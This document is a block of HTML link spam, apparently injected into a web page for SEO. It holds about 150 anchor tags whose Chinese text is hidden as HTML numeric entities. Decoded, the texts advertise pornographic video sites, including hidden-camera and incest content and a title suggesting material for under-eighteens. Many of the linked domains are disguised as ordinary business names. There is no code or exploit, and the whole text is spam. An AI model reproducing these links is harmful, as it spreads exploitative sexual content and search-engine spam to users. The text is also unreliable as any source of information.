<a href="http://wy0599.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://mouzt.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://semwaibao.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yun355.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mahongjun.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dygi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://xaprk.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://0769top.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://haibinhl.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wtuchina.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://minxieku.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://lzjlys.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://weizhan360.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stsidea.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://228884.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://ly777.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://1wka.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dldbxf.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://sqrenai.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://13hangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zqanju.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://1798mobi.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://missjy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://flfsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://bxzengy.com" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sztckj.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongzk.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://tss0538.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://fuya888.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkcljj.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ccc9114.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://wdjjb.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://xzalqc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://schong.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://cmylove.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yczct.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://wuchapt.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://262500.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zmxcun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baodingzhishang.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://aqbbk.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://3187654321.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://hftashan.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jomuwa.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wtechan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://39pl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://n-zero.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://gdqyhy.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://ttallcn.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxyuda.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://miyao123.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shuyukm.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://flmei.cn" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qianhongart.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://0769top.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://icutelady.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkqzj.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://nanren8844.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://r707.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
